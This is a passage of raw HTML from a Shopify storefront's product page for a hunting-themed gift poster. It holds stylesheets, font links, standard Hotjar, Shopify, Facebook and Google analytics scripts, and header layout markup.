        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//azhobbyshop.com/cdn/shop/t/13/assets/base.css?v=114186982022541401831768984242" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//azhobbyshop.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821768984242"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     <!-- Hotjar Tracking Code for https://ceio.store/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5110780,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56939741382,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56939741382,storefrontBaseUrl: "https://azhobbyshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"428474566","configuration":"{\"pixel_id\":\"1211877020083300\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"427524294","configuration":"{\"tagID\":\"2612533645571\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401604806","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10939979902\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/WK_oCNrb0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/8gyZCNTb0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/5LMmCNHb0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/iRdsCMvb0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/-m21CM7b0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/MGS_CN3b0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/mNGACNfb0pMYEP6wy-Ao\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3866822","configuration":"{\"pixelId\":\"3ac58975-c234-4e3b-9429-081ce23c57fd\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"79003846","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Azhobbyshop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"azhobbyshop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/azhobbyshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art","vendor":"Personal 89","id":"7133809213638","untranslatedTitle":"Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art","url":"\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087","type":"Poster-Canvas"},"id":"41344412483782","image":{"src":"\/\/azhobbyshop.com\/cdn\/shop\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832"},"sku":"AHBC10276","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://azhobbyshop.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"56939741382","storefrontBaseUrl":"https:\/\/azhobbyshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art\",\"vendor\":\"Personal 89\",\"id\":\"7133809213638\",\"untranslatedTitle\":\"Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art\",\"url\":\"\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087\",\"type\":\"Poster-Canvas\"},\"id\":\"41344412483782\",\"image\":{\"src\":\"\/\/azhobbyshop.com\/cdn\/shop\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832\"},\"sku\":\"AHBC10276\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7133809213638,"gid":"gid:\/\/shopify\/Product\/7133809213638","vendor":"Personal 89","type":"Poster-Canvas","handle":"hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087","variants":[{"id":41344412483782,"price":4999,"name":"Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art","public_title":null,"sku":"AHBC10276"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7133809213638,"requestId":"70a192de-449c-47f2-95ab-5f4d710efc2f-1770071748"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56939741382,
      theme_id: 147990741190,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//azhobbyshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//azhobbyshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//azhobbyshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56939741382,"isMerchantRequest":null,"themeId":147990741190,"themeCityHash":"12431121031024937171","contentLanguage":"en","currency":"USD","eventMetadataId":"2c992542-b720-4f61-b6b3-fb435c828567"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7133809213638,"requestId":"70a192de-449c-47f2-95ab-5f4d710efc2f-1770071748","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41344412483782,"productId":7133809213638,"productGid":"gid:\/\/shopify\/Product\/7133809213638","name":"Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art","price":"49.99","sku":"AHBC10276","brand":"Personal 89","variant":null,"category":"Poster-Canvas","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41344412483782,"productId":7133809213638,"productGid":"gid:\/\/shopify\/Product\/7133809213638","name":"Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art","price":"49.99","sku":"AHBC10276","brand":"Personal 89","variant":null,"category":"Poster-Canvas","nonInteraction":true,"remote":false,"referer":"https:\/\/azhobbyshop.com\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//azhobbyshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://azhobbyshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56939741382"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="147990741190"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://azhobbyshop.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  nature_people
</span>
                                
                                <span><em>For the Hobby You Love</em></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19618518925510__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
